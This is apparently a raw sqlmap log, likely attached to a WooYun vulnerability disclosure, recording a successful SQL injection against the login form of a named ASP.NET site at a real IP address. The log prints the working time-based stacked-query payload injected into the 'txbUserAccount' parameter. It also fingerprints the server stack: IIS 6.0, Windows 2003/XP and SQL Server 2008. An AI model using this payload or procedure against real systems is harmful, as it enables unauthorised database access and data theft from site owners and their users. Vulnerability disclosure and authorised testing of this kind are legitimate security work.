 POST parameter 'txbUserAccount' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) requests:
---
Parameter: txbUserAccount (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwUIMzcwOTI2NTJkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQhpbWdMb2dpbvLT3aWcQPsk5CP
1xxVNBru4xNRx&__VIEWSTATEGENERATOR=82312306&txbUserAccount=admin';WAITFOR DELAY '0:0:5'--&imgLogin.x=29&imgLogin.y=7&txb
UserPassword=asd
---
[02:16:00] [INFO] testing Microsoft SQL Server
[02:16:00] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[02:16:07] [INFO] confirming Microsoft SQL Server
[02:16:17] [INFO] adjusting time delay to 4 seconds due to good response times
[02:16:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[02:16:21] [INFO] fetched data logged to text files under 'C:\Users\root\.sqlmap\output\220.249.93.231'
www.wooyun.org
[*] shutting down at 02:16:21